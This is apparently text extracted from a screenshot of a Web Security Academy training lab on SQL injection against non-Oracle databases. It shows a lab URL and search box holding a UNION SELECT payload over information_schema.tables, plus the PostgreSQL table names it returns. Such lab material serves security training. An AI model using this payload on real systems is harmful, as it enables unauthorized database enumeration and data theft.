 SQL injection attack, listing the d
https://0a0100ce04aa23e381caeefe00ef0072.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20table_name,%20NULL%20FROM%20information_schema.tables--
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab home
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT table_name, NULL FROM
information_schema.tables--
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products